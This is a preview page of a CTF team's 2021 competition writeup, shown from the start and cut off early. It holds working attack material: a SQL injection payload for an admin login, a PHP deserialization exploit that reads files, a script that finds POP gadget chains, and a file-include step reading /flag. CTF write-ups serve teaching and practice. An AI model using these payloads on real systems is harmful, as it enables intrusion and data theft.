没有合适的资源?快使用搜索试试~ 我知道了~
资源详情
资源评论
资源推荐

2021 强⽹杯 Writeup - Nu1L
2021 强⽹杯 Writeup - Nu1L
Web
Hard_Penetration
pop_master
WhereIsUWebShell
EasySQL
[强⽹先锋]赌徒
Hard_APT_jeesite
[强⽹先锋]寻宝
EasyWeb
EasyXSS
Misc
BlueTeaming
ISO1995
签到
CipherMan
ExtremelySlow
问卷题
EzTime
Pwn
baby_diary
EzCloud
notebook
[强⽹先锋]orw
[强⽹先锋]no_output
babypwn
pipeline
[强⽹先锋]shellcode
Reverse
ezmath
unicorn_like_a_pro
LongTimeAgo
Crypto
BabyAEG
guess_game
Web
Hard_Penetration

shiro rce,注⼊内存⻢,发现 8005 端⼝还有⼀个 php 站点,当前⽤户为 ctf 没有⾼权限,于是审计 php
站点,发现为 TP3.1.3 开发的 cms,审计后发现后台存在注⼊,同时模板处可以任意⽂件包含:
登录后台 payload 如下:
在 tmp ⽬录创建 1.html,内容为:
pop_master
username[0]=exp&username[1]=>'Z' )) union select
1,'admin','',1,5,6,7,8,9,10,11,12,13,14,15,16-- a&yzm=juik
1
<?php
readfile('/flag');
1
2
from phply import phplex
from phply.phpparse import make_parser
from phply.phpast import *
import pprint
1
2
3
4

import nose
parser = make_parser()
func_name = "find your func"
con = open("./qwb/class.php").read()
lexer = phplex.lexer.clone()
lexer.filename = None
output = parser.parse(con, lexer=lexer)
functions = {}
target = functions[func_name]
i = 0
# 强赋值函数直接跳过
skip_func = []
pop_chain = []
pop_chain.append(func_name)
e = False
for out in output:
class_name = out.name
for node in out.nodes:
if(type(node) == Method):
functions[node.name] = out
while(e is False):
for node in target.nodes:
if(type(node) == Method):
if node.name == func_name:
for subnode in node.nodes:
if type(subnode) == MethodCall:
# print(subnode)
if(subnode.name in skip_func):
continue
target = functions[subnode.name]
func_name = subnode.name
pop_chain.append(func_name)
break
if(type(subnode) == If):
# print(subnode)
if type(subnode.node) == MethodCall :
# print(subnode.node.name)
if( subnode.node.name in skip_func):
continue
target = functions[subnode.node.name]
func_name = subnode.node.name
pop_chain.append(func_name)
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50

WhereIsUWebShell
通过反序列化报错防⽌ throw
break
if(type(subnode) == Eval):
e = True
for pop in pop_chain:
print("class " + functions[pop].name + "{")
for node in functions[pop].nodes:
if(type(node) == ClassVariables):
for subnode in node.nodes:
print("public " + subnode.name + ';')
print("public function __construct(){")
if i+1 == len(pop_chain):
print("")
else:
print("$this->" + subnode.name[1:] + "= new " +
functions[pop_chain[i+1]].name + "();")
print("}")
print("}")
i += 1
if i == len(pop_chain):
break
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
<?php
class myclass{
public $test;
}
class Hello{
public function __destruct()
{ if($this->qwb) echo file_get_contents($this->qwb);
}
}
$a=new myclass();
$b=new Hello();
$b->qwb="e2a7106f1cc8bb1e1318df70aa0a3540.php";
$a->test=$b;
echo serialize($a);
1
2
3
4
5
6
7
8
9
10
11
12
13
14

去掉最后⼤括号即可
读到第⼆层的源码:
<?php
function PNG($file)
{
if(!is_file($file)){die("我从来没有⻅过侬");}
$first = imagecreatefrompng($file);
if(!$first){
die("发现了奇怪的东⻄2333");
}
$size = min(imagesx($first), imagesy($first));
unlink($file);
$second = imagecrop($first, ['x' => 0, 'y' => 0, 'width' => $size,
'height' => $size]);
if ($second !== FALSE) {
imagepng($second, $file);
imagedestroy($second);//销毁,清内存
}
imagedestroy($first);
}
function GenFiles(){
$files = array();
$str = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
$len=strlen($str)-1;
for($i=0;$i<10;$i++){
$filename="php";
for($j=0;$j<6;$j++){
$filename .= $str[rand(0,$len)];
}
// file_put_contents('/tmp/'.$filename,'flag{fake_flag}');
$files[] = $filename;
}
return $files;
}
$file = isset($_GET['c9eb959c-28fb-4e43-91a4-979f5c63e05f'])?
$_GET['c9eb959c-28fb-4e43-91a4-979f5c63e05f']:"404.html";
$flag = preg_match("/tmp/i",$file);
if($flag){
PNG($file);
}
include($file);
$res = @scandir($_GET['b697a607-1479-4d4d-8ab3-f1f6a4270257']);
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
剩余76页未读,继续阅读
网络安全练习生
- 粉丝: 1w+
- 资源: 16
上传资源 快速赚钱
 我的内容管理
展开
我的内容管理
展开
 我的资源
快来上传第一个资源
我的资源
快来上传第一个资源
 我的收益 登录查看自己的收益
我的收益 登录查看自己的收益 我的积分
登录查看自己的积分
我的积分
登录查看自己的积分
 我的C币
登录后查看C币余额
我的C币
登录后查看C币余额
 我的收藏
我的收藏  我的下载
我的下载  下载帮助
下载帮助

 前往需求广场,查看用户热搜
前往需求广场,查看用户热搜安全验证
文档复制为VIP权益,开通VIP直接复制
 信息提交成功
信息提交成功


评论0